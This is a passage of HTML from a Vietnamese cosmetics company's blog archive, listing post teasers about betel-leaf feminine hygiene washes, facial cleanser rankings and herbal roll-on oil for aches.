				<div class="badge absolute top post-date badge-circle">
	<div class="badge-inner">
		<span class="post-date-day">19</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>
			</div>
			
	<div class="entry-header-text entry-header-text-bottom text-center">
		<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://baolinhco.com.vn/dung-dich-ve-sinh-phu-nu-bang-la-trau-khong-huu-hieu/" rel="bookmark" class="plain">Dung dịch vệ sinh phụ nữ bằng lá trầu không hữu hiệu</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/dung-dich-ve-sinh-phu-nu-bang-la-trau-khong-huu-hieu/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-19T18:47:51+07:00">19/08/2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Từ xưa chúng ta đã biết đến dung dịch vệ sinh phụ nữ bằng lá trầu không như một loại thảo dược chuyên trị các bệnh về nấm ngứa, mùi hôi ở vùng kín cho chị em phụ nữ. Không những vậy, lá trầu không còn có khả năng chữa trị viêm nấm Candida và [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://baolinhco.com.vn/dung-dich-ve-sinh-phu-nu-bang-la-trau-khong-huu-hieu/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://baolinhco.com.vn/dung-dich-ve-sinh-phu-nu-bang-la-trau-khong-huu-hieu/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1813" class="post-1813 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
						<div class="entry-image relative">
				<a href="https://baolinhco.com.vn/top-10-dung-dich-ve-sinh-phu-nu-tot-nhat/">
    <img width="1667" height="1659" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201667%201659'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1.jpg 1667w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-510x508.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-768x764.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-1536x1529.jpg 1536w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-1320x1314.jpg 1320w" data-lazy-sizes="(max-width: 1667px) 100vw, 1667px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1.jpg" /><noscript><img width="1667" height="1659" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1.jpg" class="attachment-large size-large wp-post-image" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1.jpg 1667w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-510x508.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-768x764.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-1536x1529.jpg 1536w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-1320x1314.jpg 1320w" sizes="(max-width: 1667px) 100vw, 1667px" /></noscript></a>
				<div class="badge absolute top post-date badge-circle">
	<div class="badge-inner">
		<span class="post-date-day">19</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>
			</div>
			
	<div class="entry-header-text entry-header-text-bottom text-center">
		<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://baolinhco.com.vn/top-10-dung-dich-ve-sinh-phu-nu-tot-nhat/" rel="bookmark" class="plain">Top 10 Dung Dịch Vệ Sinh Phụ Nữ Tốt Nhất</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/top-10-dung-dich-ve-sinh-phu-nu-tot-nhat/" rel="bookmark"><time class="entry-date published" datetime="2022-08-19T18:17:01+07:00">19/08/2022</time><time class="updated" datetime="2023-07-11T14:47:31+07:00">11/07/2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content">
		<div class="entry-summary">
				<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://baolinhco.com.vn/top-10-dung-dich-ve-sinh-phu-nu-tot-nhat/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://baolinhco.com.vn/top-10-dung-dich-ve-sinh-phu-nu-tot-nhat/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1792" class="post-1792 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
						<div class="entry-image relative">
				<a href="https://baolinhco.com.vn/ven-man-top-10-sua-rua-mat-tot-nhat-hien-nay/">
    <img width="700" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/Sua-rua-mat-Thao-Moc-Botanical-Marche.png 700w, https://baolinhco.com.vn/wp-content/uploads/Sua-rua-mat-Thao-Moc-Botanical-Marche-510x583.png 510w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/Sua-rua-mat-Thao-Moc-Botanical-Marche.png" /><noscript><img width="700" height="800" src="https://baolinhco.com.vn/wp-content/uploads/Sua-rua-mat-Thao-Moc-Botanical-Marche.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/Sua-rua-mat-Thao-Moc-Botanical-Marche.png 700w, https://baolinhco.com.vn/wp-content/uploads/Sua-rua-mat-Thao-Moc-Botanical-Marche-510x583.png 510w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a>
				<div class="badge absolute top post-date badge-circle">
	<div class="badge-inner">
		<span class="post-date-day">16</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>
			</div>
			
	<div class="entry-header-text entry-header-text-bottom text-center">
		<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://baolinhco.com.vn/ven-man-top-10-sua-rua-mat-tot-nhat-hien-nay/" rel="bookmark" class="plain">Vén màn Top 10 sữa rửa mặt tốt nhất hiện nay</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/ven-man-top-10-sua-rua-mat-tot-nhat-hien-nay/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-16T19:13:49+07:00">16/08/2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Trong thời đại hiện nay, nhu cầu làm đẹp của chúng ta ngày một tăng cao. Vì thế, việc chăm sóc da mặt bằng cách rửa mặt bằng sản phẩm là một điều không thể bỏ sót. Vậy nếu bạn còn băn khoăn và không biết lựa chọn sản phẩm nào cho phù hợp. Hôm [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://baolinhco.com.vn/ven-man-top-10-sua-rua-mat-tot-nhat-hien-nay/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://baolinhco.com.vn/ven-man-top-10-sua-rua-mat-tot-nhat-hien-nay/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1803" class="post-1803 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
						<div class="entry-image relative">
				<a href="https://baolinhco.com.vn/he-lo-top-10-sua-rua-mat-khong-an-nang-cuc-hot/">
    <img width="1281" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201281%201920'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Sữa rửa mặt nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg 1281w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-510x764.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-768x1151.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-1025x1536.jpg 1025w" data-lazy-sizes="(max-width: 1281px) 100vw, 1281px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg" /><noscript><img width="1281" height="1920" src="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg" class="attachment-large size-large wp-post-image" alt="Sữa rửa mặt nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg 1281w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-510x764.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-768x1151.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-1025x1536.jpg 1025w" sizes="(max-width: 1281px) 100vw, 1281px" /></noscript></a>
				<div class="badge absolute top post-date badge-circle">
	<div class="badge-inner">
		<span class="post-date-day">16</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>
			</div>
			
	<div class="entry-header-text entry-header-text-bottom text-center">
		<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://baolinhco.com.vn/he-lo-top-10-sua-rua-mat-khong-an-nang-cuc-hot/" rel="bookmark" class="plain">Hé lộ top 10 sữa rửa mặt không ăn nắng cực Hot</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/he-lo-top-10-sua-rua-mat-khong-an-nang-cuc-hot/" rel="bookmark"><time class="entry-date published" datetime="2022-08-16T19:12:37+07:00">16/08/2022</time><time class="updated" datetime="2022-08-16T19:13:10+07:00">16/08/2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Các bạn có thể thấy, sữa rửa mặt là một trong những loại mỹ phẩm chăm sóc sắc đẹp không thể thiếu ở mỗi chúng ta. Đặc biệt là không thể bỏ qua sản phẩm sữa rửa mặt không ăn nắng. Để có cho mình một làn da trắng sáng và khỏe mạnh, hãy cùng [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://baolinhco.com.vn/he-lo-top-10-sua-rua-mat-khong-an-nang-cuc-hot/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://baolinhco.com.vn/he-lo-top-10-sua-rua-mat-khong-an-nang-cuc-hot/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1786" class="post-1786 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
						<div class="entry-image relative">
				<a href="https://baolinhco.com.vn/nen-rua-mat-khi-nao-la-tot-nhat/">
    <img width="650" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/cach-dung-sua-rua-mat-2.jpg 650w, https://baolinhco.com.vn/wp-content/uploads/cach-dung-sua-rua-mat-2-510x314.jpg 510w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/cach-dung-sua-rua-mat-2.jpg" /><noscript><img width="650" height="400" src="https://baolinhco.com.vn/wp-content/uploads/cach-dung-sua-rua-mat-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/cach-dung-sua-rua-mat-2.jpg 650w, https://baolinhco.com.vn/wp-content/uploads/cach-dung-sua-rua-mat-2-510x314.jpg 510w" sizes="(max-width: 650px) 100vw, 650px" /></noscript></a>
				<div class="badge absolute top post-date badge-circle">
	<div class="badge-inner">
		<span class="post-date-day">10</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>
			</div>
			
	<div class="entry-header-text entry-header-text-bottom text-center">
		<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://baolinhco.com.vn/nen-rua-mat-khi-nao-la-tot-nhat/" rel="bookmark" class="plain">Nên rửa mặt khi nào là tốt nhất? Cách lựa chọn sữa rửa mặt phù hợp với từng thời điểm</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/nen-rua-mat-khi-nao-la-tot-nhat/" rel="bookmark"><time class="entry-date published" datetime="2022-07-10T19:42:31+07:00">10/07/2022</time><time class="updated" datetime="2022-07-10T19:52:28+07:00">10/07/2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Sữa rửa mặt là mặt hàng khá quen thuộc với chị em phụ nữ. Tuy nhiên có một số chị em vẫn chưa nắm được những cái cơ bản và thời điểm tốt nhất để dùng sữa rửa mặt đạt huy hiệu quả hết 100% công dụng. Và câu hỏi nên rửa mặt khi nào [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://baolinhco.com.vn/nen-rua-mat-khi-nao-la-tot-nhat/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://baolinhco.com.vn/nen-rua-mat-khi-nao-la-tot-nhat/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1778" class="post-1778 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
						<div class="entry-image relative">
				<a href="https://baolinhco.com.vn/huong-dan-dieu-tri-dau-nhuc-toan-than-bang-dau-bi-lan-tai-nha-hieu-qua/">
    <img width="1280" height="853" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20853'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/desperate-g1207ef326_1280.jpg 1280w, https://baolinhco.com.vn/wp-content/uploads/desperate-g1207ef326_1280-510x340.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/desperate-g1207ef326_1280-768x512.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/desperate-g1207ef326_1280.jpg" /><noscript><img width="1280" height="853" src="https://baolinhco.com.vn/wp-content/uploads/desperate-g1207ef326_1280.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/desperate-g1207ef326_1280.jpg 1280w, https://baolinhco.com.vn/wp-content/uploads/desperate-g1207ef326_1280-510x340.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/desperate-g1207ef326_1280-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a>
				<div class="badge absolute top post-date badge-circle">
	<div class="badge-inner">
		<span class="post-date-day">10</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>
			</div>
			
	<div class="entry-header-text entry-header-text-bottom text-center">
		<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://baolinhco.com.vn/huong-dan-dieu-tri-dau-nhuc-toan-than-bang-dau-bi-lan-tai-nha-hieu-qua/" rel="bookmark" class="plain">Hướng dẫn điều trị đau nhức toàn thân bằng dầu bi lăn tại nhà hiệu quả</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/huong-dan-dieu-tri-dau-nhuc-toan-than-bang-dau-bi-lan-tai-nha-hieu-qua/" rel="bookmark"><time class="entry-date published" datetime="2022-07-10T19:42:15+07:00">10/07/2022</time><time class="updated" datetime="2022-09-14T13:25:13+07:00">14/09/2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Đau nhức toàn thân luôn khiến bạn phải mệt mỏi, u sầu, khó chịu và ảnh hưởng tới đời sống hàng ngày.  Tuy nhiên vấn đề mệt mỏi toàn thân không chỉ đơn giản là những cơ đau thông thường mà nó có thể còn là biểu hiện liên quan tới những bệnh lý khác [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://baolinhco.com.vn/huong-dan-dieu-tri-dau-nhuc-toan-than-bang-dau-bi-lan-tai-nha-hieu-qua/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://baolinhco.com.vn/huong-dan-dieu-tri-dau-nhuc-toan-than-bang-dau-bi-lan-tai-nha-hieu-qua/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1783" class="post-1783 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
						<div class="entry-image relative">
				<a href="https://baolinhco.com.vn/he-lo-dieu-it-ai-biet-ve-sua-rua-mat-nghe-bao-linh/">
    <img width="1281" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201281%201920'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Sữa rửa mặt nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg 1281w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-510x764.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-768x1151.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-1025x1536.jpg 1025w" data-lazy-sizes="(max-width: 1281px) 100vw, 1281px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg" /><noscript><img width="1281" height="1920" src="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg" class="attachment-large size-large wp-post-image" alt="Sữa rửa mặt nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg 1281w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-510x764.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-768x1151.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-1025x1536.jpg 1025w" sizes="(max-width: 1281px) 100vw, 1281px" /></noscript></a>
				<div class="badge absolute top post-date badge-circle">
	<div class="badge-inner">
		<span class="post-date-day">10</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>
			</div>
			
	<div class="entry-header-text entry-header-text-bottom text-center">
		<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://baolinhco.com.vn/he-lo-dieu-it-ai-biet-ve-sua-rua-mat-nghe-bao-linh/" rel="bookmark" class="plain">Hé lộ điều ít ai biết về Sữa Rửa Mặt Nghệ Bảo Linh!!</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/he-lo-dieu-it-ai-biet-ve-sua-rua-mat-nghe-bao-linh/" rel="bookmark"><time class="entry-date published" datetime="2022-07-10T19:41:49+07:00">10/07/2022</time><time class="updated" datetime="2022-09-13T14:16:27+07:00">13/09/2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Sữa rửa mặt nghệ Bảo Linh được chiết xuất hoàn toàn bằng nghệ được lấy từ Hưng Yên, với thành phần tự nhiên như: ZinC Gluconate(Muối), Nghệ,&#8230; Giúp làm sạch làn da mặt, dưỡng da trắng mịn và xóa mờ những vết thâm,… đây là một trong những sản phẩm chăm sóc da vô cùng [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://baolinhco.com.vn/he-lo-dieu-it-ai-biet-ve-sua-rua-mat-nghe-bao-linh/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://baolinhco.com.vn/he-lo-dieu-it-ai-biet-ve-sua-rua-mat-nghe-bao-linh/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1771" class="post-1771 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
						<div class="entry-image relative">
				<a href="https://baolinhco.com.vn/co-the-ban-chua-biet-ve-dung-dich-ve-sinh-phu-nu/">
    <img width="1876" height="938" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201876%20938'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Dung Dịch Vệ Sinh Phụ Nữ Habeme" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/277772235_2143905345760067_4780644899066832377_n.jpg 1876w, https://baolinhco.com.vn/wp-content/uploads/277772235_2143905345760067_4780644899066832377_n-510x255.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/277772235_2143905345760067_4780644899066832377_n-768x384.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/277772235_2143905345760067_4780644899066832377_n-1536x768.jpg 1536w" data-lazy-sizes="(max-width: 1876px) 100vw, 1876px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/277772235_2143905345760067_4780644899066832377_n.jpg" /><noscript><img width="1876" height="938" src="https://baolinhco.com.vn/wp-content/uploads/277772235_2143905345760067_4780644899066832377_n.jpg" class="attachment-large size-large wp-post-image" alt="Dung Dịch Vệ Sinh Phụ Nữ Habeme" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/277772235_2143905345760067_4780644899066832377_n.jpg 1876w, https://baolinhco.com.vn/wp-content/uploads/277772235_2143905345760067_4780644899066832377_n-510x255.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/277772235_2143905345760067_4780644899066832377_n-768x384.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/277772235_2143905345760067_4780644899066832377_n-1536x768.jpg 1536w" sizes="(max-width: 1876px) 100vw, 1876px" /></noscript></a>
				<div class="badge absolute top post-date badge-circle">
	<div class="badge-inner">
		<span class="post-date-day">22</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>
			</div>
			
	<div class="entry-header-text entry-header-text-bottom text-center">
		<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://baolinhco.com.vn/co-the-ban-chua-biet-ve-dung-dich-ve-sinh-phu-nu/" rel="bookmark" class="plain">Có thể bạn chưa biết về Dung dịch vệ sinh phụ nữ!</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/co-the-ban-chua-biet-ve-dung-dich-ve-sinh-phu-nu/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-22T14:23:38+07:00">22/06/2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Dung dịch vệ sinh phụ nữ là thứ quá đỗi quen thuộc với các chị em phụ nữ. Nhờ có dung dịch vệ sinh mà chúng ta có thể phòng ngừa và hỗ trợ điều trị các bệnh phụ khoa nguy hiểm, bảo vệ sức khỏe sinh sản.  Hiện nay có rất nhiều sản phẩm [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://baolinhco.com.vn/co-the-ban-chua-biet-ve-dung-dich-ve-sinh-phu-nu/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://baolinhco.com.vn/co-the-ban-chua-biet-ve-dung-dich-ve-sinh-phu-nu/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1765" class="post-1765 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
						<div class="entry-image relative">
				<a href="https://baolinhco.com.vn/bat-mi-bo-3-dau-bi-lan-thao-duoc-bao-linh-moi-duoc-ra-mat/">
